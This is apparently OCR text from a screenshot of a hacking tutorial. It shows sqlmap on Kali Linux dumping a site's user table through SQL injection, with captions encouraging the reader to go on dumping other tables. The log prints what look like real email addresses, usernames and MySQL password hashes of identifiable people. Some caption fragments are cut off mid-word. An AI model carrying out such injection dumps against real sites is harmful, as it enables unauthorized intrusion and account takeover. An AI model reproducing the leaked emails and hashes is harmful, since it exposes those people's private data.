 Applications Places Terminal Sun 13:14 1 00:10:06
root@kali: ~
File Edit View Search Terminal Help
ana_eu'
[13:12:01] [INFO] resumed: 2
[13:12:01] [INFO] retrieving the length of query output
[13:12:01] [INFO] retrieved: 26
[13:12:09] [INFO] retrieved: nicolaj.a_________________ 9/26 (35%)
[13:12:09] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[13:12:09] [INFO] retrieved: nicolaj.a d________________ 10/26 (38%)
[13:12:09] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
[13:12:19] [INFO] retrieved: nicolaj.andersen@gmail.com
[13:12:19] [INFO] retrieving the length of query output
[13:12:19] [INFO] retrieved: 41
[13:13:11] [INFO] retrieved: *70A059DF284536254DB6544891768A9DBD44D0A0
[13:13:11] [INFO] retrieving the length of query output
[13:13:11] [INFO] retrieved: 3
[13:13:17] [INFO] retrieved: nwa
[13:13:17] [INFO] retrieving the length of query output
[13:13:17] [INFO] retrieved: 12
[13:13:30] [INFO] retrieved: pvj@orana.dk
[13:13:30] [INFO] retrieving the length of query output
[13:13:30] [INFO] retrieved: 41
[13:14:00] [INFO] retrieved: *A3C23CED6D0B5E3D8767AF4C84297D6B5C8327C9
[13:14:00] [INFO] retrieving the length of query output
[13:14:03] [INFO] retrieved: 3
[13:14:03] [INFO] retrieved: pvj
[13:14:03] [INFO] analyzing table dump for possible password hashes
[13:14:03] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
olumns :)
es the data through
so i selected some of them like email,username,password n sqlmap starts to dumping it ::)
lets open another terminal while it works n dump other tables data also :)XD
Trash